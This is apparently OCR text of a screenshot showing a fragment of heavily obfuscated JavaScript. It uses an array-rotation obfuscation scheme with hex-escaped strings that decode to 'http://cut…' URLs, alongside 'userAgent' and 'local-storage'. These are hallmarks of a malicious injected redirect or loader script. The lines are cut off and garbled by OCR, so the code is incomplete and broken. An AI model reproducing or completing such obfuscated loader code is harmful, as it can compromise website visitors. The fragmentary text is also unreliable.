
_0x10c8(){const _0x2ccc2=
[‘userAgent’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74
local-
storage’,’\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c
hurs’,’-
mnts’,’864690TKFqJG’,’forEach’,’abs’,’1479192fKZCLx’,’16
{return _0x2ccc2;};return _0x10c8();}const
_0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!!
[]){try{const _0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),